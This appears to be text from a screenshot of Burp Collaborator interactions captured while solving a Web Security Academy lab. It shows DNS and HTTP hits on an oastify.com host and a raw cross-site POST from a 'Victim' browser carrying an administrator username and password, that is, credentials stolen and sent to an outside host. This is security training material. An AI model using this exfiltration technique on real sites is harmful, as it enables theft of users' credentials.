 # Time Type Payload Source IP addre
1 2023-Mar-24 17:09:20.696 UTC DNS b5hjav637onob24mud688qqf46axyqmf 3.251.104.177
2 2023-Mar-24 17:09:20.696 UTC DNS b5hjav637onob24mud688qqf46axyqmf 34.245.205.166
3 2023-Mar-24 17:09:20.710 UTC HTTP b5hjav637onob24mud688qqf46axyqmf 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: b5hjav637onob24mud688qqf46axyqmf.oastify.com
3 Connection: keep-alive
4 Content-Length: 34
5 sec-ch-ua: "Google Chrome";v="111", "Not(A:Brand";v="8", "Chromium";v="111"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0ac8001503998e77c55e8bd0006a0078.web-security-academy.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac8001503998e77c55e8bd0006a0078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 administrator:hz7v83dhmz0ytupvth90